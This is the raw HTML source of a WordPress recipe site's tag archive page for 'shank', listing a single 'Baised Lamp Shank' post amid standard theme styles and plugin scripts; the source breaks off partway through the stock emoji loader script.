<link rel='stylesheet' id='fluidbox-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/fluidbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-main-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-768-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/768.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-992-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/992.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-style-css' href='https://le-thermique.com/wp-content/themes/lahanna/style.css?ver=6.9' type='text/css' media='all' />
<style id='lahanna-style-inline-css' type='text/css'>
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Asap'; }

.widget-title { font-family: 'Open Sans'; }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Trykker'; }

h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Marko One'; }

.slider-box .entry-title { font-family: 'Sacramento'; }

body { font-family: 'Sarala'; }

.link-box .entry-title { font-family: 'Sacramento'; }

@media screen and (min-width: 992px) { .site-header .site-title { font-size: 64px; } }

@media screen and (max-width: 991px) { .site-header .site-title { font-size: 25px; } }

@media screen and (min-width: 992px) { .blog-regular .entry-title, .blog-stream.first-full .hentry:first-child .entry-title { font-size: 37px; } }

@media screen and (min-width: 992px) { .blog-small .entry-title { font-size: 27px; } }

@media screen and (min-width: 992px) { h1 { font-size: 44px; } }

@media screen and (min-width: 992px) { html { font-size: 15px; } }

@media screen and (max-width: 991px) { html { font-size: 11px; } }

@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 18px; } }

@media screen and (min-width: 992px) { .sidebar { font-size: 12px; } }

.widget-title { font-size: 13px; }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 13px; } }

.top-bar { font-size: 12px; }

.pw-icon-box h3 { font-size: 12px; }

.site-title { font-weight: 400; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 700; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 700; }

.widget-title { font-weight: 700; }

.link-box .entry-title { font-weight: 300; }

@media screen and (min-width: 992px) { .nav-menu > ul { letter-spacing: 0px; } }

@media screen and (min-width: 992px) { .link-box .entry-title { letter-spacing: 1px; } }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }

@media screen and (min-width: 992px) { html { line-height: 1.9; } }

.featured-area { padding-top: 3px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-top-left-radius: 6px; border-top-right-radius: 6px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; }

@media screen and (min-width: 992px) { .site-title img { max-height: 198px; } }

@media screen and (max-width: 991px) { .site-title img { max-height: 208px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 50px; } }

@media screen and (min-width: 992px) { .site-branding-wrap { padding: 0px 0; } }

@media screen and (max-width: 991px) { .site-branding-wrap { padding: 30px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.layout-fixed, .blog-list, .blog-regular, .is-content-boxed .single .site-content, .is-content-boxed .page .site-content { max-width: 2000px; }

.site-header .header-wrap { background-color: #f6efe5; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #f6efe5; }

.header-wrap:before { opacity: 0; }

.site-header .menu-wrap { background-color: #f6efe5; }

html.is-menu-bottom .site-header .header-bg-shape { color: #f6efe5; }

body { background: #f6efe5; }

.site .footer-subscribe { background: #f6efe5; }

.is-cat-link-regular .cat-links a, .is-cat-link-borders .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-borders-light .cat-links a { color: #f2ede5; }

.is-cat-link-borders .cat-links a, .is-cat-link-borders-light .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-ribbon .cat-links a:before, .is-cat-link-ribbon .cat-links a:after, .is-cat-link-ribbon-left .cat-links a:before, .is-cat-link-ribbon-right .cat-links a:after, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:after, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a:after { border-color: #f2ede5; }

.is-cat-link-solid .cat-links a, .is-cat-link-solid-light .cat-links a, .is-cat-link-ribbon .cat-links a, .is-cat-link-ribbon-left .cat-links a, .is-cat-link-ribbon-right .cat-links a, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a { background: #f2ede5; }

.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #f2ede5; }

.main-slider-post.is-cat-link-regular .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a, .main-slider-post.is-cat-link-dots-bottom .cat-links a:before { color: #ffffff; }

.main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:after, .main-slider-post.is-cat-link-ribbon-left .cat-links a:before, .main-slider-post.is-cat-link-ribbon-right .cat-links a:after { border-color: #ffffff; }

.main-slider-post.is-cat-link-solid .cat-links a, .main-slider-post.is-cat-link-solid-light .cat-links a, .main-slider-post.is-cat-link-ribbon .cat-links a, .main-slider-post.is-cat-link-ribbon-left .cat-links a, .main-slider-post.is-cat-link-ribbon-right .cat-links a { background: #ffffff; }

.main-slider-post.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.header-wrap:after { color: #222222; }

.is-menu-bar .menu-wrap:after { color: #222222; }
/*# sourceURL=lahanna-style-inline-css */
</style>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://le-thermique.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://le-thermique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://le-thermique.com/wp-json/wp/v2/tags/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://le-thermique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-118">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style type="text/css" id="wp-custom-css">
			.wp-embedded-content {
	height: 2350px;
}

.search-results .blog-stream .post {
	display: none;
}

@media screen and (min-width: 992px) {
.block.w-50 {
    width: 33%!important;
}
}

.login #nav {
    font-size: 16px!important;
    padding: 0 24px;
}

.cbxlbjs-item-widget[data-privacy="1"]:after, .cbxlbjs-item[data-privacy="1"]:after {
	display: none;
}

.cbxwpbookmark-list-generic {
	list-style: none;
  margin-left: 0px!important;
}

.cbxwpbookmark-list-generic {
	display: flex;
}

.cbxwpbookmark-mostlist li {
	padding: 10px!important;
}

.cbxwpbookmark-title-most {
	display: none;
}

@media screen and (max-width: 500px) {
.wp-block-search__inside-wrapper {
	  width: 100%!important;
}
.cbxwpbookmark-list-generic {
	display: ruby;
}
}		</style>
		</head>

<body class="archive tag tag-shank tag-118 wp-custom-logo wp-theme-lahanna theme-lahanna woocommerce-no-js">
    <div id="page" class="hfeed site">
							<div class="top-bar">
						<div class="top-bar-wrap">
							<div class="top-bar-left">
															</div> <!-- .top-bar-left -->
							<div class="top-bar-right">
								
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="logged-out wp-block-loginout"><a rel="nofollow" href="https://le-thermique.com/wp-login.php?redirect_to=https%3A%2F%2Fle-thermique.com%2Ftag%2Fshank%2F">Log in</a></div></div></div>
							</div> <!-- .top-bar-right -->
						</div> <!-- .top-bar-wrap -->
					</div> <!-- .top-bar -->
						
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																			<h1 class="site-title">
												<a href="https://le-thermique.com/" rel="home">
													<span class="screen-reader-text">Le-Thermique</span>
													
																													<img alt="Le-Thermique" src="https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png">
																												
																									</a>
											</h1> <!-- .site-title -->
																		
								<p class="site-description">
																	</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a> <!-- .menu-toggle -->
								
												<a class="shopping-cart" href="https://le-thermique.com" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
											
								<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-273"><a href="https://le-thermique.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://le-thermique.com/about-me/">About Us</a></li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2908"><a href="https://le-thermique.com/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://le-thermique.com/category/basic/">Basic</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://le-thermique.com/category/beverages/">Beverages</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://le-thermique.com/category/breads/">Breads</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2935"><a href="https://le-thermique.com/category/cakes/">Cakes</a></li>
	<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://le-thermique.com/category/desserts/">Desserts</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://le-thermique.com/category/noodles/">Noodles</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2933"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a></li>
	<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://le-thermique.com/category/soups/">Soups</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a></li>
</ul>
</li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3446"><a href="https://le-thermique.com/guidetips/">Guide &#038; Tips</a>
<ul class="sub-menu">
	<li id="menu-item-5171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5171"><a href="https://le-thermique.com/category/how-to/">How-to</a></li>
	<li id="menu-item-25029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25029"><a href="https://le-thermique.com/user-manual-addendum/">User Manual</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a></li>
</ul>
</li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://le-thermique.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->


<div id="main" class="site-main">
	<div class="layout-medium">
		<div id="primary" class="content-area ">
			<div id="content" class="site-content" role="main">
								<div class="post-header archive-header post-header-classic">
													<header class="entry-header">
									<h1 class="entry-title">
										<i>Posts tagged</i>
										
										<span class="cat-title">shank</span>
									</h1>
																	</header> <!-- .entry-header -->
											</div> <!-- .post-header-classic -->
							
								
				<div class="blog-grid-wrap">
					<div class="blog-stream blog-grid blog-small masonry " data-layout="masonry" data-item-width="320">
																	<article id="post-645" class="post-645 post type-post status-publish format-standard has-post-thumbnail hentry category-main-dishes tag-baised tag-lamp tag-main-dishes tag-shank is-cat-link-solid-light is-cat-link-rounded">
												<div class="hentry-wrap">
																	<div class="featured-image">
					<a href="https://le-thermique.com/baised-lamp-shank/">
						<img width="455" height="366" src="https://le-thermique.com/wp-content/uploads/2021/08/Baised-Lamp-Shank.png" class="attachment-lahanna_image_size_2 size-lahanna_image_size_2 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://le-thermique.com/wp-content/uploads/2021/08/Baised-Lamp-Shank.png 455w, https://le-thermique.com/wp-content/uploads/2021/08/Baised-Lamp-Shank-300x241.png 300w" sizes="(max-width: 455px) 100vw, 455px" />					</a>
				</div> <!-- .featured-image -->
																<div class="hentry-middle">
														<header class="entry-header">
																														<h2 class="entry-title">
																<a href="https://le-thermique.com/baised-lamp-shank/">Baised Lamp Shank</a>
															</h2>
																				<div class="entry-meta below-title">
										<span class="cat-links">
					<span class="prefix">
						in					</span>
					<a href="https://le-thermique.com/category/main-dishes/" rel="category tag">Main Dishes</a>				</span> <!-- .cat-links -->
						<span class="posted-on">
				<span class="prefix">
					on				</span>
				<a href="https://le-thermique.com/baised-lamp-shank/" rel="bookmark">
					<time class="entry-date published" datetime="2021-08-05T01:49:37+00:00">
						August 5, 2021					</time>
					<time class="updated" datetime="2025-11-05T05:47:00+00:00">
						November 5, 2025					</time>
				</a>
			</span> <!-- .posted-on -->
							</div> <!-- .entry-meta .below-title -->
																		</header> <!-- .entry-header -->
														<div class="entry-content">
																													</div> <!-- .entry-content -->
																											</div> <!-- .hentry-middle -->
												</div> <!-- .hentry-wrap -->
											</article>
															</div> <!-- .blog-stream .blog-grid .blog-small .masonry -->
				</div> <!-- .blog-grid-wrap -->
							</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->
			</div> <!-- .layout-medium -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
						
						
						
									<div class="site-info">
										<div class="textwidget"><div class="copyright_text">© Le Thermique by Arte D Cocina Studio. All rights reserved.</div>
<div class="footer_socials_wrap socials_wrap">
<div class="footer_socials_inner"></div>
</div>
</div>
								</div> <!-- .site-info -->
							</footer> <!-- #colophon .site-footer -->
	</div>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lahanna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-78472093"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/wp-sanitize.min.js?ver=6.9" id="wp-sanitize-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
//# sourceURL=jqueryvalidation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/main.js" id="lahanna-main-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://le-thermique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" id="cooked-functions-js-extra">
/* <![CDATA[ */
var cooked_functions_i18n_js_vars = {"i18n_timer":"Timer"};
//# sourceURL=cooked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="cooked-functions-js-before">
/* <![CDATA[ */
const cooked_functions_js_vars = {"ajax_url":"https:\/\/le-thermique.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/le-thermique.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","permalink_structure":"\/%postname%\/","site_url":"https:\/\/le-thermique.com","browse_page":"143","front_page":"267","browse_recipes_slug":"recipes","recipe_category_slug":"recipe-category","recipe_cooking_method_slug":"cooking-method","recipe_cuisine_slug":"cuisine","recipe_tags_slug":"recipe-tag","recipe_diet_slug":"diet"};
//# sourceURL=cooked-functions-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.11.2" id="cooked-functions-js"></script>
<script type="text/javascript" id="gt_widget_script_78472093-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['78472093'] = {"default_language":"en","languages":["zh-CN","en","ms"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-78472093","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_78472093-js-before
/* ]]> */
</script><script src="https://le-thermique.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/shank/" data-gt-orig-domain="le-thermique.com" data-gt-widget-id="78472093" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://le-thermique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 